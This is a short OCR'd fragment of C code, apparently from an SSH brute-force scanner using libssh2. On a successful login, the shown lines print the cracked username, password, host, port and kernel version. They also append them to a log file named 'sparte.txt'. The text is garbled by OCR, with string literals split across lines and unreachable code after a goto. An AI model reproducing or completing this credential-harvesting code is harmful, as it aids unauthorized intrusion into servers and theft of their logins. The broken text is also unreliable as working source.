
                hostname = strtok (hostname, 
"\n");
		fprintf(stderr, "[*] WOW   : 
%s:%s %s port: %s \n", 
username,password,hostname, portar);
		fprintf(stderr, "[*] Kernel: %s 
\n", buffer);
                vulnf=fopen("sparte.txt","a+");
                fprintf(vulnf,"%s:%s %s port: 
%s --> %s  
\n",username,password,hostname,portar, buffer);
                fclose(vulnf);
                goto shutdown;
                for( i=0; i < rc; ++i )
                var = i;
            }
            else {
                if( rc != LIBSSH2_ERROR_EAGAIN 
)